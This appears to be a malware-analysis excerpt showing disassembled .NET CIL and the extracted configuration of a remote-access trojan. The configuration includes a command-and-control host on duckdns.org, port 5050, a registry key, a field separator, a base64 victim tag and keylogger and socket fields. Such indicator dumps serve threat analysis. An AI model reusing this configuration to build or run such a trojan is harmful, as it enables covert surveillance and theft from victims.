 sha256: fa212567cb826ef3ce6f6fe5189f923b73d1af1411206d14184cbad3eb2da524
raw CIL config code:
2CE0 72 d3 02 00 70 ldstr "indea123.duckdns.org"
2CE5 80 01 00 00 04 stsfld host
2CEA 72 fd 02 00 70 ldstr "5050"
2CEF 80 02 00 00 04 stsfld port
2CF4 72 07 03 00 70 ldstr "0b11ee3a7b784"
2CF9 80 03 00 00 04 stsfld registryName
2CFE 72 23 03 00 70 ldstr "@!#&^%$"
2D03 80 04 00 00 04 stsfld splitter
2D08 72 33 03 00 70 ldstr "TllBTiBDQVQ="
2D0D 80 05 00 00 04 stsfld victimName
2D12 72 4d 03 00 70 ldstr "0.7NC"
2D17 80 06 00 00 04 stsfld version
2D1C 14 ldnull
2D1D 80 07 00 00 04 stsfld stubMutex
2D22 28 9b 00 00 0a call System.Windows.Forms.Application::get_ExecutablePath
2D27 73 54 00 00 0a newobj System.IO.FileInfo::.ctor
2D2C 80 08 00 00 04 stsfld currentAssemblyFileInfo
2D31 14 ldnull
2D32 80 09 00 00 04 stsfld keylogger
2D37 16 ldc.i4.0
2D38 80 0a 00 00 04 stsfld isConnected
2D3D 14 ldnull
2D3E 80 0b 00 00 04 stsfld tcpSocket
2D43 73 4c 00 00 0a newobj System.IO.MemoryStream::.ctor
2D48 80 0c 00 00 04 stsfld memoryStream
2D4D 20 01 14 00 00 ldc.i4 0x1401
2D52 8d 2a 00 00 01 newarr System.Byte
2D57 80 0d 00 00 04 stsfld bytesArray
2D5C 72 0b 00 00 70 ldstr ""
2D61 80 0e 00 00 04 stsfld lastCapturedImage
2D66 14 ldnull
2D67 80 0f 00 00 04 stsfld currentPlugin
2D6C 2a ret
string config:
indea123.duckdns.org
5050
0b11ee3a7b784
@!#&^%$
TllBTiBDQVQ=
0.7NC